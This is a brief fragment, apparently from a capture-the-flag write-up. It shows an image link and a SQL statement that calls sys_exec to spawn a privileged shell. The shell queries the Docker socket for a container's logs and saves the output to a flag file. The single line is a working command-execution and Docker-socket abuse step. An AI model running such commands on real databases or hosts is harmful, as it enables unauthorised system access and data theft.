 SELECT sys_exec('/usr/bin/nohup /bin/sh -p -c \"curl -s --unix-socket /var/run/docker.sock http://localhost/containers/$CONTAINER_ID/logs?stdout=true\" > /tmp/flag3_output.txt 2>&1');结果图